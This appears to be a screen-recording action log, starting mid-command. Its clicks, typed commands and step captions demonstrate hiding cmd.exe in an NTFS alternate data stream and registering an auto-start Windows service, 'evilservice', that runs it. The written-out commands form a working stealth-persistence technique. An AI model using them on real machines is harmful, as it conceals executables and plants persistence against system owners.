'"c:\ADS\test.txt:procexp.exe"')

mouse_move(725, 446)

mouse_move(708, 405)
text(echo test > C:\ADS\whatever.tx)

- Copy cmd.exe into c:\ADS\whatever.txt:cmd.exe and create the evilservice service pointing at it
text(type c:\windows\system32\cmd.exe > c:\ADS\whatever.txt:cmd.exe)

text(sc create evilservice binPath= "\"c:\ADS\whatever.txt:cmd.exe\" /c echo works > \"c:\ADS\works.txt\"" DisplayName= "evilservice" start= auto)

- Try sc start evilservice, then search Windows for the Services app
text(sc start evilservice)

mouse_move(311, 47)

click(124, 458)

text(services.msc)

mouse_move(174, 278)

- Start evilservice from its Properties dialog and dismiss the Error 1053 message
click(172, 174)

click(172, 173)

click(459, 270)
